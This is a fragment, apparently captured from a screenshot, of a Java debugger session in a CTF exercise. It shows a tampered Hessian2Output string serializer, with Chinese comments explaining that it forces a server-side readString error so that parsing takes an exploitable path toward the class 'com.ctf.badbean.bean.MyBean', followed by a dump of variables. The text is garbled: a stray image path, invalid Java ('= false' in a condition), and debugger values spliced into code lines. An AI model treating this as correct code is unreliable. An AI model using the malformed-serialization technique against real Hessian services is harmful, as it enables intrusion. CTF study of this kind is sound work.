 if (length <= 31) { length: 27
if (value.startsWith("aaa") = false ) {//这里只让写入version版本的时候使服务端readString异常，走向expect value: "com.ctf.badbean.bean.MyBean"
buffer[offset++] = 4;//取值67
//this._offset = offset;
}
else
{
buffer[offset++] = (byte) (0 + length);
}
} else if (length <= 1023) {
buffer[offset++] = (byte) (48 + (length >> 8));
buffer[offset++] = (byte) length;
} else {
buffer[offset++] = 83;
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
Java
this = {Hessian2Output@763}
value = "com.ctf.badbean.bean.MyBean"
offset = 1
buffer = {byte[4096]@762} [67, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, ...(显
length = 27
strOffset = 0